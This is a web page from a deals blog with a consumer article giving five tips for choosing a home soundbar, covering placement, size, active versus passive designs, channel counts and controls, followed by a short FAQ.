	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon cat-labels">
						
						<a href="https://savewithnerds.com/category/gadgets/" class="category term-color-574" rel="category">Gadgets</a>
					</span>
					<span class="meta-item comments has-icon"><a href="https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span></div><h1 class="is-title post-title">5 Tips To Buy a Soundbar For Your House</h1><div class="post-meta-items meta-below"><span class="meta-item comments has-icon"><a href="https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item cat-labels">
						
						<a href="https://savewithnerds.com/category/gadgets/" class="category term-color-574" rel="category">Gadgets</a>
					</span>
					</div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2F5-tips-to-buy-a-soundbar-for-your-house%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2F5-tips-to-buy-a-soundbar-for-your-house%2F&#038;text=5%20Tips%20To%20Buy%20a%20Soundbar%20For%20Your%20House" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsavewithnerds.com%2F5-tips-to-buy-a-soundbar-for-your-house%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2F5-tips-to-buy-a-soundbar-for-your-house%2F&#038;media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2022%2F08%2Fimage-18.jpeg&#038;description=5%20Tips%20To%20Buy%20a%20Soundbar%20For%20Your%20House" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
	
		
	
		
</div>
	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://savewithnerds.com/wp-content/uploads/2022/08/image-18.jpeg" class="image-link media-ratio ar-bunyad-main" title="5 Tips To Buy a Soundbar For Your House"><img fetchpriority="high" width="788" height="515" src="https://savewithnerds.com/wp-content/uploads/2022/08/image-18.jpeg" class="attachment-large size-large wp-post-image" alt="5 Tips To Buy a Soundbar For Your House | savewithnerds" sizes="auto, (max-width: 788px) 100vw, 788px" title="5 Tips To Buy a Soundbar For Your House" decoding="async" loading="lazy" /></a>		
								
				<div class="wp-caption-text">
					Soundbar For Your House |savewithnerds				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-6576" class="post-6576 post type-post status-publish format-standard has-post-thumbnail category-gadgets">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2F5-tips-to-buy-a-soundbar-for-your-house%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2F5-tips-to-buy-a-soundbar-for-your-house%2F&text=5%20Tips%20To%20Buy%20a%20Soundbar%20For%20Your%20House" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsavewithnerds.com%2F5-tips-to-buy-a-soundbar-for-your-house%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2F5-tips-to-buy-a-soundbar-for-your-house%2F&media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2022%2F08%2Fimage-18.jpeg&description=5%20Tips%20To%20Buy%20a%20Soundbar%20For%20Your%20House" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>Soundbars come to your rescue when your TV does not do justice to the sound quality and volume you are looking for. Yes, soundbars are good at fixing that one thing that your TV fails at the sound! And a good soundbar precisely takes care of that. Good sound quality makes your TV viewing experience worthwhile. So, it is always a good idea to invest in a good sound bar for that ultimate viewing experience. </p>



<p>There are tons of sound bars that are available in the market. Some are worthy of the hype while some are not worth the price they come in for. Soundbars come with various features that can leave you clueless. And that is why we are here to help you pick the best and most appropriate soundbar as per your needs. </p>



<h2 class="wp-block-heading"><strong>Are sound bars worth it?</strong></h2>



<p>If you do not have a dedicated home theatre in your house, do not have dedicated space for a home theatre or do not have a budget for setting up a home theatre in your house, sound bars are the best option. They consume less space and are pretty easy on your pocket.</p>



<p>Sound bars are slim, neatly designed to fit any space in your house and are a real space saver. </p>



<h2 class="wp-block-heading"><strong>Soundbar versus sound bases?</strong></h2>



<p>When it comes to accentuating the sound quality there are two kinds of electronic devices that you may find useful: soundbars and sound bases.</p>



<p>The sound bars are slim, rectangular and bar-looking audio systems that are designed to fit any space in your house. They produce very good quality output, and the voices are crisp and clear. Sound bars are also wider than their other counterparts called sound bases. And therefore they throw sound evenly from left to right at a wide spectrum to give you that home-theatre effect. </p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="900" height="500" class="wp-image-6581" src="https://savewithnerds.com/wp-content/uploads/2022/08/image-17.jpeg" alt=" Soundbar | savewithnerds" srcset="https://savewithnerds.com/wp-content/uploads/2022/08/image-17.jpeg 900w, https://savewithnerds.com/wp-content/uploads/2022/08/image-17-300x167.jpeg 300w, https://savewithnerds.com/wp-content/uploads/2022/08/image-17-768x427.jpeg 768w, https://savewithnerds.com/wp-content/uploads/2022/08/image-17-150x83.jpeg 150w, https://savewithnerds.com/wp-content/uploads/2022/08/image-17-450x250.jpeg 450w" sizes="auto, (max-width: 900px) 100vw, 900px" />
<figcaption>Soundbar | savewithnerds</figcaption>
</figure>



<p>Sound bases, on the other hand, are different in size and output quality as compared to that sound bars but they serve the same purpose as a soundbar. Sound bases go deeper than sound bars but are smaller and compact in size as compared to the sound bars. They are designed to sit or fit below the TV on the shelf. They have a better built-in amplification and a big bass driver. Therefore, they can reduce the need for a dedicated sub-woofer. However, a separate high-quality sub-woofer is always recommended for the best sound quality. </p>



<p>A lot of innovation has taken place in this segment and that favours soundbars because of their shape and output quality, so sound bars are more preferred over sound bases. </p>



<h2 class="wp-block-heading"><strong>5 things to look at when buying the best soundbar for your house</strong></h2>



<p>There are five things that you should look for before buying the best soundbars for your house. These are the most important things to keep on your radar before investing in a sound device. </p>



<h3 class="wp-block-heading">1.<strong>The placement</strong></h3>



<p>The foremost thing to consider before buying a soundbar is to decide where you will place the same in your house. Soundbars are very versatile when it comes to placements, you can hand them on walls, keep them in the corner or make them sit beside the TV. Also, if you have good space around your TV, then you can go for soundbars or else you can go for sound bases. The set-up of sound bars is also easy. It comes with quick installation. For best output, place soundbars just below the TV. Or if you have a wall mount TV, you can hang the soundbar on the wall below the TV. </p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="900" height="500" class="wp-image-6580" src="https://savewithnerds.com/wp-content/uploads/2022/08/image-16.jpeg" alt=" Soundbar | savewithnerds" srcset="https://savewithnerds.com/wp-content/uploads/2022/08/image-16.jpeg 900w, https://savewithnerds.com/wp-content/uploads/2022/08/image-16-300x167.jpeg 300w, https://savewithnerds.com/wp-content/uploads/2022/08/image-16-768x427.jpeg 768w, https://savewithnerds.com/wp-content/uploads/2022/08/image-16-150x83.jpeg 150w, https://savewithnerds.com/wp-content/uploads/2022/08/image-16-450x250.jpeg 450w" sizes="auto, (max-width: 900px) 100vw, 900px" />
<figcaption>Soundbar | savewithnerds</figcaption>
</figure>



<p>Sound bars are pretty chic to look at, so you can hand them or make them sit at places without worrying about the aesthetics part. </p>



<h3 class="wp-block-heading">2.<strong>The size of the soundbar</strong></h3>



<p>As a general thumb rule, your soundbar should not be of greater size than your TV, matching the colour and look of your to give the perfect look. But there is nothing that stops you from buying soundbars of varying looks and sizes. So feel free to buy the size you like. </p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="900" height="500" class="wp-image-6579" src="https://savewithnerds.com/wp-content/uploads/2022/08/image-15.jpeg" alt=" Soundbar | savewithnerds" srcset="https://savewithnerds.com/wp-content/uploads/2022/08/image-15.jpeg 900w, https://savewithnerds.com/wp-content/uploads/2022/08/image-15-300x167.jpeg 300w, https://savewithnerds.com/wp-content/uploads/2022/08/image-15-768x427.jpeg 768w, https://savewithnerds.com/wp-content/uploads/2022/08/image-15-150x83.jpeg 150w, https://savewithnerds.com/wp-content/uploads/2022/08/image-15-450x250.jpeg 450w" sizes="auto, (max-width: 900px) 100vw, 900px" />
<figcaption>Soundbar | savewithnerds</figcaption>
</figure>



<h3 class="wp-block-heading">3.<strong>Active or passive soundbars?</strong></h3>



<p>Active sound bars are the ones that come with built-in features such as amplifiers to power them up. They also come with devices called channel processors that deliver volume evenly from left to right. These things mean that you need fewer wires to make it work.</p>



<p>Passive sound bars, on the other hand, do not have built-in capabilities when it comes to amplifiers and receivers. But it is offset by the better speaker they come with. And better speakers mean, better sound quality. Therefore, passive soundbars are more expensive and they require you to assemble them with sub-woofers and amplifiers to produce the best results. It however means higher cost, more space and more number of wires. </p>



<h3 class="wp-block-heading">4.<strong>Channels of soundbars?</strong></h3>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="900" height="500" class="wp-image-6578" src="https://savewithnerds.com/wp-content/uploads/2022/08/image-14.jpeg" alt=" Soundbar | savewithnerds" srcset="https://savewithnerds.com/wp-content/uploads/2022/08/image-14.jpeg 900w, https://savewithnerds.com/wp-content/uploads/2022/08/image-14-300x167.jpeg 300w, https://savewithnerds.com/wp-content/uploads/2022/08/image-14-768x427.jpeg 768w, https://savewithnerds.com/wp-content/uploads/2022/08/image-14-150x83.jpeg 150w, https://savewithnerds.com/wp-content/uploads/2022/08/image-14-450x250.jpeg 450w" sizes="auto, (max-width: 900px) 100vw, 900px" />
<figcaption>Soundbar | savewithnerds</figcaption>
</figure>



<h4 class="wp-block-heading"><strong>Channels are independent speakers. The soundbars of today come with multiple channel options such as:</strong></h4>



<p>2-channel soundbar: it has two speakers- left and right.</p>



<p>3-channel soundbar: it has three speakers- left, right and centre.</p>



<p>5-channel soundbar: it has 5 speakers- left, right, centre and two at the rear.</p>



<p>7-channel soundbar: with 7 speakers and so on. </p>



<p>So how many channels do you need? The bottom line is the more channels you have in your soundbar, the better and more immersive your experience is.  </p>



<h3 class="wp-block-heading">5.<strong>Controlling the soundbars</strong></h3>



<p>There are manual soundbars that you need to control manually with the buttons on them. Also, there are soundbars that come with remote control options that let you control the settings from the comfort of your couch. Also, nowadays new soundbars come with associated apps for those extra settings and are also connected to the internet. You can control these soundbars with your app and remote. </p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="900" height="500" class="wp-image-6577" src="https://savewithnerds.com/wp-content/uploads/2022/08/image-13.jpeg" alt=" Soundbar | savewithnerds" srcset="https://savewithnerds.com/wp-content/uploads/2022/08/image-13.jpeg 900w, https://savewithnerds.com/wp-content/uploads/2022/08/image-13-300x167.jpeg 300w, https://savewithnerds.com/wp-content/uploads/2022/08/image-13-768x427.jpeg 768w, https://savewithnerds.com/wp-content/uploads/2022/08/image-13-150x83.jpeg 150w, https://savewithnerds.com/wp-content/uploads/2022/08/image-13-450x250.jpeg 450w" sizes="auto, (max-width: 900px) 100vw, 900px" />
<figcaption>Soundbar | savewithnerds</figcaption>
</figure>



<p>So these are the things to keep in mind when buying the best soundbars for your house. There are lots of brands, specifications and warranties they come with, so choose your soundbars wisely. If you want to experience a cinematic TV viewing experience in the comfort of your home, check our full range of soundbars and make the best selection. </p>


<div id="rank-math-faq" class="rank-math-block">
<div class="rank-math-list ">
<div id="faq-question-1661764389560" class="rank-math-list-item">
<h3 class="rank-math-question ">What is important when buying a soundbar?</h3>
<div class="rank-math-answer ">

<p>If you want true surround sound, buy a soundbar with a subwoofer and rear speakers—preferably wireless—for multichannel sound. Some new models include Dolby Atmos, a newer immersive sound technology that adds the element of height to speaker systems.</p>

</div>
</div>
<div id="faq-question-1661764425266" class="rank-math-list-item">
<h3 class="rank-math-question ">What size soundbar do I need?</h3>
<div class="rank-math-answer ">

<p>speaking, <strong>your new sound bar shouldn&#8217;t be any wider than your TV</strong> — and in a perfect world, both are the same exact same width for an even look. However, you can technically pair a sound bar with just about any size TV.</p>

</div>
</div>
<div id="faq-question-1661764475279" class="rank-math-list-item">
<h3 class="rank-math-question ">What is better surround sound or sound bar?</h3>
<div class="rank-math-answer ">

<p>If you&#8217;re a home-theater fan, then <strong>a surround-sound system is probably what you&#8217;re after</strong>. Having a 2.1, 5.1 or an Atmos 5.1. 4-channel setup delivers an audio experience that can&#8217;t be beat by a soundbar at any price. The sound is bigger and more enthralling, an advantage that&#8217;s particularly important in large rooms</p>

</div>
</div>
</div>
</div>
				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2F5-tips-to-buy-a-soundbar-for-your-house%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsavewithnerds.com%2F5-tips-to-buy-a-soundbar-for-your-house%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2F5-tips-to-buy-a-soundbar-for-your-house%2F&#038;text=5%20Tips%20To%20Buy%20a%20Soundbar%20For%20Your%20House" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2F5-tips-to-buy-a-soundbar-for-your-house%2F&#038;media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2022%2F08%2Fimage-18.jpeg&#038;description=5%20Tips%20To%20Buy%20a%20Soundbar%20For%20Your%20House" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://savewithnerds.com/black-friday-sale-2022-uk/" rel="next">Know Everything About Black Friday Sale 2022 UK</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/best-wearable-devices-on-geekbuying/" class="image-link media-ratio ratio-16-9" title="Best Wearable Devices on Geekbuying: Guide To The Smartest Tech You Can Wear"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Best Wearable Devices on Geekbuying" sizes="auto, (max-width: 377px) 100vw, 377px" title="Best Wearable Devices on Geekbuying: Guide To The Smartest Tech You Can Wear" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/best-wearable-devices-on-geekbuying/">Best Wearable Devices on Geekbuying: Guide To The Smartest Tech You Can Wear</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/budget-friendly-smart-home-devices/" class="image-link media-ratio ratio-16-9" title="Budget-Friendly Smart Home Devices: Making Your Home Smarter Without Breaking the Bank"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Budget-Friendly Smart Home Devices" sizes="auto, (max-width: 377px) 100vw, 377px" title="Budget-Friendly Smart Home Devices: Making Your Home Smarter Without Breaking the Bank" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/budget-friendly-smart-home-devices/">Budget-Friendly Smart Home Devices: Making Your Home Smarter Without Breaking the Bank</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/apple-september-event-2024/" class="image-link media-ratio ratio-16-9" title="Apple September Event 2024: Key Highlights And Exciting Product Launches"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Apple september event 2024" sizes="auto, (max-width: 377px) 100vw, 377px" title="Apple September Event 2024: Key Highlights And Exciting Product Launches" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/apple-september-event-2024/">Apple September Event 2024: Key Highlights And Exciting Product Launches</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/watchos-11-guide/" class="image-link media-ratio ratio-16-9" title="WatchOS 11 Guide- An Essential Detail Of The Latest Software Update"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="WatchOS 11 guide" sizes="auto, (max-width: 377px) 100vw, 377px" title="WatchOS 11 Guide- An Essential Detail Of The Latest Software Update" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/watchos-11-guide/">WatchOS 11 Guide- An Essential Detail Of The Latest Software Update</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><a href="https://www.anrdoezrs.net/click-101096320-15536006?url=https%3A%2F%2Fwww.temu.com%2Fau%2Fgoods.html%3F_bg_fs%3D1%26_p_jump_id%3D651%26_x_vst_scene%3Dadg%26goods_id%3D601099875995596%26sku_id%3D17593693269979%26_oak_adg_ctx%3Da-5a6ccaf4%26_x_ns_catalog_id%3D282111%26_x_ns_gid%3D601099875995596%26_x_ns_product_id%3D17593693269979%26_x_ns_site_id%3D103%26mrk_rec%3D1&cjsku=17593693269979" target="_blank"><img src="https://img.kwcdn.com/thumbnail/s/0820b8c664d6ac824b3e67fe2bd042e8_fb6bc199e523.jpg" border="0" alt="TEMU Women's Lightweight Summer Batwing Sleeve Cover-up - Round Neck Semi-sheer Geometric Lace-like Pattern Pullover, Breathable Solid Color Top For"/></a></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3599317&v=11018&q=486633&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3599317&v=11018&q=486633&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Peek & Cloppenburg PL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2235789&v=15404&q=345444&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=2235789&v=15404&q=345444&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Peek & Cloppenburg PL from awin.com --></div></div><div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trivago Canada from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3478339&v=66030&q=474053&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3478339&v=66030&q=474053&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Trivago Canada from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2682920&v=1402&q=282825&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=2682920&v=1402&q=282825&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com --></div></div><div id="custom_html-52" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://masterclass.pxf.io/c/2661535/2004894/16021" target="_blank" id="2004894"><img src="//a.impactradius-go.com/display-ad/16021-2004894" border="0" alt="" width="1280" height="720"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2004894/16021" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://guitar-center.pxf.io/c/3506978/1140407/14264" target="_top" id="1140407">
<img src="//a.impactradius-go.com/display-ad/14264-1140407" border="0" alt="" width="720" height="538"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/1140407/14264" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-73" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://snipesusa.sjv.io/c/2661535/3108162/33736" target="_top" id="3108162">
<img src="//a.impactradius-go.com/display-ad/33736-3108162" border="0" alt="" width="1000" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/3108162/33736" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-74" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"          href="https://ugreencom.pxf.io/c/2661535/2535427/21268" target="_top" id="2535427">
<img src="//a.impactradius-go.com/display-ad/21268-2535427" border="0" alt="" width="2400" height="552"/><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2535427/21268" style="position:absolute;visibility:hidden;" border="0" /></a></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3931322&v=11018&q=476767&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3931322&v=11018&q=476767&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-72" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3441883&v=57411&q=470410&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3441883&v=57411&q=470410&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com --></div></div><div id="custom_html-61" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">        <a rel="sponsored"
           href="https://new-balance-canada.pxf.io/c/3506978/1479664/16972" target="_top" id="1479664">
<img src="//a.impactradius-go.com/display-ad/16972-1479664" border="0" alt="" width="1918" height="1918"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/1479664/16972" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-60" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3327134&v=16300&q=361602&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3327134&v=16300&q=361602&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="custom_html-57" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a rel="sponsored"
           href="https://hellotech.tbthfv.net/c/3506978/772531/10859" target="_top" id="772531">
<img src="//a.impactradius-go.com/display-ad/10859-772531" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/772531/10859" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-58" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 63q05eehoe32983a10a516525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/63q05eehoe32983a10a516525dc3e8/?i=4"><img width="120" height="600" border="0" src="https://ad.admitad.com/b/63q05eehoe32983a10a516525dc3e8/" alt="AliExpress WW"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: The Safe Shop from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=31190&v=1006&q=20711&r=1097883">
    <img src="https://www.awin1.com/cshow.php?s=31190&v=1006&q=20711&r=1097883" border="0">
</a>

